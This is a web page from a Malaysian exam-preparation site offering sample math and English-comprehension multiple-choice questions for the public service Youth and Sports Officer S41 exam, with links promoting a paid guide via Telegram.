		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Pegawai Belia dan Sukan" class="entry-crumb" href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-pegawai-belia-dan-sukan tag-contoh-soalan tag-contoh-soalan-exam-spa tag-contoh-soalan-peperiksaan-pegawai-belia-dan-sukan tag-jawatan-kerajaan tag-pegawai-belia-dan-sukan tag-pegawai-belia-dan-sukan-s41 tag-pegawai-belia-dan-sukan-s41-2014 tag-penolong-pegawai-belia-dan-sukan-s27 tag-peperiksaan-betulis-pegawai-belia-dan-sukan">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/" rel="bookmark" title="Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41">
                        Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.examptd.info/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2021-11-23T10:01:15+00:00" >November 23, 2021</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2017/11/SOALAN-PANDUAN-PEPERIKSAAN-PEGAWAI-BELIA-DAN-SUKAN-S41-768x402.png" alt="Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41" title="Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41" />
                                                    </div>
                
                <p><span class="td_text_highlight_marker_blue td_text_highlight_marker" style="color: #000000;">Koleksi contoh soalan Pegawai Belia Sukan S41 khas untuk peperiksaan Pegawai Belia &amp; Sukan mengikut jadual yang ditetapkan. Anda boleh jadikan soalan Pegawai Belia &amp; Sukan S41 di bawah sebagai rujukan awal peperiksaan.</span></p>
<p>Calon Peperiksaan Pegawai Belia Sukan S41 yang sedang mencari panduan, rujukan serta contoh soalan Pegawai Belia Sukan untuk peperiksaan tersebut mungkin boleh mengambil kesempatan dalam peperiksaan kali ini dengan mendapatkan Contoh Soalan Pegawai Belia Sukan yang akan diedarkan nanti.</p>
<p>Untuk maklumat lanjut mengenai format peperiksaan Pegawai Belia Sukan, tugas-tugas seorang Pegawai Belia Sukan, gaji dan maklumat jawatan Pegawai Belia &amp; Sukan S41 dan contoh soalan Pegawai Belia &amp; Sukan pastikan anda habiskan membaca perkongsian di bawah.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Isi Kandungan</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<h2><span id="CONTOH_SOALAN_PEPERIKSAAN_PENGUASA_PEGAWAI_BELIA_SUKAN_LEPAS"><strong>CONTOH SOALAN PEPERIKSAAN PENGUASA PEGAWAI BELIA &amp; SUKAN LEPAS!</strong></span></h2>
<p>Berikut adalah contoh soalan peperiksaan Pegawai Belia Sukan S41 yang ditanya dalam peperiksaan SPA lepas. Calon Pegawai Belia Sukan boleh jadikan set soalan berikut sebagai panduan &amp; rujukan.</p>
<p>Selain itu, Nota berkaitan urusan Pegawai Belia &amp; Sukan, GST &amp; pentadbiran kerajaan juga pihak kami telah sediakan dalam Panduan Peperiksaan Pegawai Belia Sukan S41 yang pihak kami keluarkan di bawah.</p>
<p>Pastikan anda join chanel Telegram rasmi S41 di bawah untuk mendapatkan hebahan terkini jualan Panduan Peperiksaan Pegawai Belia Sukan tidak lama lagi.</p>
<p>Anda boleh mendapatkan contoh soalan Pegawai Belia Sukan S41 melalui link berikut. Jualan akan di buka dalam jangkamasa terdekat. Jadilah antara yang terawal mendapatkan panduan ini untuk persediaan peperiksaan anda.</p>
<p>Klik link di bawah dan daftar nama anda. Hebahan akan di buat terus ke email anda apabila jualan di buka.</p>
<p><a href="https://t.me/KBSspa9"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-10801" src="https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-300x479.png" alt="" width="300" height="479" srcset="https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-300x479.png 300w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-640x1021.png 640w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-768x1226.png 768w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-963x1536.png 963w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-1283x2048.png 1283w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-696x1111.png 696w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-1068x1704.png 1068w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-263x420.png 263w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41.png 1410w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><a href="https://t.me/KBSspa9">KLIK UNTUK TEMPAHAN</a></p>
<h2><span id="STRUKTUR_PEPERIKSAAN_PEGAWAI_BELIA_SUKAN_S41"><strong>STRUKTUR PEPERIKSAAN PEGAWAI BELIA SUKAN S41</strong></span></h2>
<p>Peperiksaan Pegawai Belia Sukan S41 merupakan tapisan pertama yang harus anda tempuhi sebaik sahaja permohonan anda berjaya. Peperiksaan ini akan dijalankan secara online.</p>
<p>Huraian bagi seksyen peperiksaan terlibat adalah seperti berikut:</p>
<ul>
<li>Seksyen A: Daya Penyelesaian Masalah Matematik Pegawai Belia Sukan</li>
<li>Seksyen B: Kefahaman Bahasa Inggeris Pegawai Belia Sukan</li>
</ul>
<h2><span id="CONTOH_SOALAN_SEKSYEN_A"><strong>CONTOH SOALAN SEKSYEN A</strong></span></h2>
<p>Seksyen ini lebih kepada pengiraan dan menyelesaikan masalah. Tujuan utama Seksyen ini adalah untuk menguji kemampuan calon dalam menyelesaikan masalah.</p>
<h2><span id="CONTOH_SOALAN_MATEMATIK_PEGAWAI_BELIA_SUKAN"><strong>CONTOH SOALAN MATEMATIK PEGAWAI BELIA SUKAN</strong></span></h2>
<p>Dalam seksyen ini calon-calon dikehendaki menyelesaikan masalah-masalah dengan menggunakan pendekatan seperti berikut:</p>
<p><strong>(i) KEMAHIRAN LOGIK</strong></p>
<p>Dalam seksyen ini calon dikehendaki menggunakan segala pengetahuan yang ada, kemahiran berfikir serta kemahiran mengaplikasi maklumat-maklumat tersebut untuk memilih jawapan yang tepat dalam menyelesaikan masalah-masalah yang dikemukakan.</p>
<p><strong>(ii) KEMAHIRAN MENGINTERPRETASI DATA</strong></p>
<p>Calon di beri beberapa soalan menyelesaikan masalah yang menggunakan perangkaan. Perangkaan yang diberi perlu dianalisa untuk menyelesaikan masalah-masalah yang dikemukakan. Penggunaan graf, jadual dan sebagainya digalakkan agar mudah untuk calon memberi jawapan.</p>
<p><strong>(iii) KONSEP-KONSEP MATEMATIK</strong></p>
<p>Konsep matematik yang perlu digunakan merangkumi algebra dan geometri. Asas-asas matematik tersebut tidak melebihi Sukatan Pelajaran Menengah Atas (SPM). Oleh yang demikian soalan-soalan ini dianggap sesuai untuk kesemua calon.</p>
<p><strong><em>1. Aizat membancuh 1 liter air kordial sarsi dengan menggunakan 6 botol air masak di mana setiap botol air masak tersebut mempunyai 750 ml. selepas air sarsi itu dibancuh, dia telah menhidangkan air itu di dalam gelas yang berisi padu 250 ml kepada empat orang tetamu. Jika baki air sarsi hendak diisikan ke dalam botol yang berisi padu 1.5 liter, berapakah bilangan botol yang diperlukannya?</em></strong></p>
<pre>A) 2
B) 3
C) 4
D) 5</pre>
<p><em><strong>2. Berat seguni beras ialah 50kg. Encik Maniam telah membungkus semula beras itu kepada 250 bungkusan kecil. Cari berat bungkusan beras tersebut?</strong></em></p>
<pre>A) 50g
B) 200g
C) 250g
D) 500g</pre>
<p><em><strong>3. Seorang kontraktor mengambil masa 15 bulan untuk menyiapkan projek A dan 28 bulan diperlukan untuk menyiapkan projek B. Cari jumlah masa, dalam tahun dan bulan yang diambil untuk menyiapkan kedua-dua projek tersebut.</strong></em></p>
<pre>A) 1 tahun 1 bulan
B) 1 tahun 3 bulan
C) 2 tahun 4 bulan
D) 3 tahun 7 bulan</pre>
<p><em><strong>4. Lim Kok Meng telah membuat pinjaman sebanyak RM60,000 pada bulan 1 Mac 2018. Sekiranya faedah yang dikenakan adalah sebanyak 6.5% setahun, hitung faedah yang perlu dibayar oleh Lim Kok Meng sehingga 31 Disember 2018.</strong></em></p>
<pre>A) RM3000
B) RM3250
C) RM3575
D) RM3900</pre>
<p><em><strong>5. Puan Rina telah menerima tempahan kek cawan daripada Puan Rima, Puan Zahrin dan Puan Myn dengan nisbah tempahan 3:1:2. Sekiranya tempahan yang dibuat oleh Puan Myn sebanyak 120 biji, hitung jumlah kek cawan yang ditempah oleh Puan Rima.</strong></em></p>
<pre>A) 60 biji
B) 180 biji
C) 240 biji
D) 360 biji</pre>
<p><em><strong>6. Diberi 80 64 56 52 X. Berapakah nilai X?</strong></em></p>
<pre>A) 44
B) 46
C) 48
D) 50</pre>
<p><em><strong>7. Sebuah van dengan kos RM38,000 telah dibeli pada 1 Januari 2007. Aset ini disusutnilaikan 10% setahun mengikut kaedah baki berkurangan. Kirakan belanja susut nilai untuk tahun kewangan berakhir 31 Disember 2010.</strong></em></p>
<pre>A) RM2770.20
B) RM3078.00
C) RM3420.00
D) RM3800.00</pre>
<p><em><strong>8. Bilangan pegawai akaun di Unit Kewangan adalah separuh daripada bilangan pegawai akaun di Unit Akaun. Jika jumlah keseluruhan pegawai akaun ialah 54 orang, cari bilangan pegawai akaun di Unit Kewangan.</strong></em></p>
<pre>A) 9
B) 18
C) 27
D) 54</pre>
<p><em><strong>9. Diberi jumlah jualan Syarikat Segar Sdn. Bhd. bernilai RM457,303, kos barang dijual berjumlah RM230,855 dan kos operasi berjumlah RM133,244. Kira untung kasar bagi firma ini.</strong></em></p>
<pre>A) RM93,204
B) RM226,448
C) RM324,059
D) RM457,303</pre>
<p><em><strong>10. Syarikat Usaha Jaya Sdn Bhd telah membuat pembayaran Premium Insurans bagi tempoh setahun pada 1 Mei 2011 untuk melindungi premis perniagaannya berjumlah RM3,636. Tahun kewangan bagi syarikat ini adalah berakhir pada 30 Jun. kira baki Insurans Terdahulu pada 30 Jun 2011.</strong></em></p>
<pre>A) RM606
B) RM1,515
C) RM1,818
D) RM3,030</pre>
<p>Calon-calon siswazah jurusan matematik tidak mendapat kelebihan di seksyen ini kerana soalan-soalan yang dikemukakan merupakan soalan logik. Proses penyelesaian masalah tersebut mengaplikasikan konsep-konsep matematik di peringkat Sukatan Pelajaran Menengah Atas (SPM).</p>
<p>Untuk contoh lengkap, anda boleh mendapatkan contoh soalan yang bakal kami keluarkan nanti.</p>
<h2><span id="CONTOH_SOALAN_PEGAWAI_BELIA_SUKAN_S41_SEKSYEN_B"><strong>CONTOH SOALAN PEGAWAI BELIA SUKAN S41 SEKSYEN B</strong></span></h2>
<p>Jika Seksyen A berkaitan dengan pengiraan, Seksyen B pula lebih menjurus kepada pemahaman calon mengenai Kefahaman Bahasa Inggeris.</p>
<h2><span id="CONTOH_SOALAN_KEFAHAMAN_BAHASA_INGGERIS_PEGAWAI_BELIA_SUKAN"><strong>CONTOH SOALAN KEFAHAMAN BAHASA INGGERIS PEGAWAI BELIA SUKAN</strong></span></h2>
<p>Di bawah merupakan contoh soalan Kefahaman Bahasa Inggeris Pegawai Belia &amp; Sukan yang anda boleh jadikan rujukan awal. Untuk lebih banyak soalan pastikan anda dapatkan rujukan peperiksaan Penguasa Pegawai Belia &amp; Sukan yang dikeluarkan di bawah.</p>
<p>Baca petikan di bawah dan jawab soalan-soalan yang diberikan.</p>
<p><em>Title : Price Hike</em></p>
<p>Many people complain when the cost of basic goods increases due to the<br />
flow-on effects on living expenses. However, shop owners and resellers are<br />
ultimately in control of cost-pricing, leaving the consumer with limited, if any, say<br />
in the matter.</p>
<p>Whilst beneficial to companies and shop owners, there are claims stating that<br />
inflation is one of the main aggravating causes of political and socio-economic<br />
instability within the country. Due to increases in cost of living also not being<br />
reflected in wage raises, or lack thereof, crime rates would also increase as a<br />
result of poverty and basic goods being simply unaffordable.</p>
<p>The factors contributing to the price increase of basic goods include:</p>
<ul>
<li>Rising costs of fuel sources (affecting overall production<br />
and transportation costs);</li>
<li>Greediness exhibited by companies responsible for cost-pricing.<br />
As an example, even with the reduced fuel prices imposed by the<br />
government, the prices of goods remain at an all-time high;</li>
<li>Consumers insisting on purchasing the same type (or brand)<br />
of goods despite the higher price.</li>
<li>The lack of emphasis to produce food and goods in-country.</li>
</ul>
<p>There are a few suggestions that can be considered in order to curb the effects<br />
of a higher cost of living on society. This includes equipping members of society<br />
with good money management skills, enabling them to spend smart and save.<br />
Another aspect is to increase agricultural production and to utilise uninhabited<br />
land. In addition, steps should be taken to make popular and reinvigorate the<br />
career of agriculture and farming as a good source of income. As a precaution,<br />
international trade agreements must be made to effectively cooperate between<br />
neighbouring countries to reduce import tax, helping to minimise the price-<br />
increase of imported goods.</p>
<p>Therefore, it can be extrapolated from this that prices of basic goods and<br />
services will inevitably rise in accordance with international trading agreements,<br />
cost of living and other external, as well as internal, factors. However, the effects<br />
of it on society can be mitigated through thrifty and savvy managing of<br />
consumer spending habits. Besides the consumers, the responsible parties must<br />
also take part and do what is necessary to curb the price hike and help control<br />
the market situation to the extent possible.</p>
<p><strong>1. Every time the price of goods and services increase, which party is</strong><br />
<strong>affected the most?</strong></p>
<pre>A. Government
B. End consumer
C. Shop owners and resellers
D. Low-Income earner</pre>
<p><strong>2. What would be the best description of the word “famine”</strong></p>
<pre>A. Crime rate
B. Poverty
C. Scarcity of food
D. High cost living</pre>
<p><strong>3. Consumers could typically manage price increases if they:</strong></p>
<pre>A. Work overtime
B. Take 2-3 jobs
C. Adjust their lifestyle
D. Hunger strike</pre>
<p><strong>4. Below are among the reasons of a price hike</strong></p>
<pre>I. Increase of fuel cost
II. Brand obsession
III. Consumers’ bad spending habits
IV. Insufficient production of crops</pre>
<p><em>A. I &amp; II</em><br />
<em>B. II &amp; III</em><br />
<em>C. I, II &amp; III</em><br />
<em>D. All above</em></p>
<p><strong>5. Below are suggestion mentioned in article to reduce effect of</strong><br />
<strong>price hike, except</strong></p>
<pre>A. Money management
B. Increase import duty
C. Optimized the use of land
D. Produce more in house goods</pre>
<h2><span id="DAPATKAN_CONTOH_SOALAN_PEPERIKSAAN_PEGAWAI_BELIA_SUKAN_S41"><strong>DAPATKAN CONTOH SOALAN PEPERIKSAAN PEGAWAI BELIA SUKAN S41</strong></span></h2>
<p>Anda boleh mendapatkan contoh soalan peperiksaan Pegawai Belia Sukan S41 melalui link berikut. Jualan akan di buka dalam jangkamasa terdekat. Jadilah antara yang terawal mendapatkan panduan ini untuk persediaan Peperiksaan SPA dan Temuduga anda.</p>
<p>Klik link di bawah dan daftar nama anda. Hebahan akan di buat terus ke email anda apabila jualan di buka.</p>
<p><a href="https://t.me/KBSspa9"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-10801" src="https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-300x479.png" alt="" width="300" height="479" srcset="https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-300x479.png 300w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-640x1021.png 640w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-768x1226.png 768w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-963x1536.png 963w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-1283x2048.png 1283w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-696x1111.png 696w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-1068x1704.png 1068w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41-263x420.png 263w, https://www.examptd.info/wp-content/uploads/2017/11/RUJUKAN-SOALAN-PEGAWAI-BELIA-SUKAN-S41.png 1410w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><a href="https://t.me/KBSspa9">KLIK UNTUK TEMPAHAN</a></p>
<span class="cp-load-after-post"></span>            </div>

            <footer>
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://www.examptd.info/tag/contoh-soalan/">Contoh Soalan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/contoh-soalan-exam-spa/">Contoh Soalan Exam SPA</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan/">Contoh Soalan Peperiksaan Pegawai Belia dan Sukan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/jawatan-kerajaan/">Jawatan Kerajaan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/pegawai-belia-dan-sukan-s41/">Pegawai Belia dan Sukan S41</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/pegawai-belia-dan-sukan-s41-2014/">Pegawai Belia dan Sukan S41 2014</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/penolong-pegawai-belia-dan-sukan-s27/">Penolong Pegawai Belia dan Sukan S27</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/peperiksaan-betulis-pegawai-belia-dan-sukan/">Peperiksaan Betulis Pegawai Belia dan Sukan</a></li>
                                                            </ul>
                        </div>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://www.examptd.info/panduan-utama-peperiksaan-pegawai-belia-sukan-s41/">Panduan Utama Peperiksaan Pegawai Belia Sukan S41</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://www.examptd.info/dapatkan-contoh-soalan-peperiksaan-pegawai-penerangan-s41/">Dapatkan Contoh Soalan Peperiksaan Pegawai Penerangan S41</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.examptd.info/author/admin/">
                        <img alt='' src='https://secure.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.examptd.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
